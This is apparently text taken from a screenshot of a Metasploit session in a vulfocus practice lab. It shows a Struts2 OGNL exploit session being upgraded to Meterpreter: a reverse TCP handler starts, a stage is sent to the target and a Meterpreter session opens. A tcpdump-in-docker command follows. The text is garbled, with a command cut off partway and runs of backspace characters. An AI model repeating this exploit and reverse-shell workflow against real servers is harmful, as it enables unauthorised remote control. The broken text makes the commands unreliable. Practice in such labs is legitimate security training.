 msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.172.129:4433
[*] Sending stage (1017704 bytes) to 192.170.84.5
[*] Meterpreter session 2 opened (192.168.172.129:4433 -> 192.170.84.5:36248) at 2023-10-09 16:01:27
+0800
[*] Command stager progress: 100.00% (773/773 bytes)
(root💀kali)-[~/ctf-games/fofapro/vulfocus]
# docker run --rm --net=container:${container_name} -v ${PWD
azing/tcpdump
tcpdump: listening on any, link-type LINUX_SLL (Linux cooked),
^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^HGo
Got 235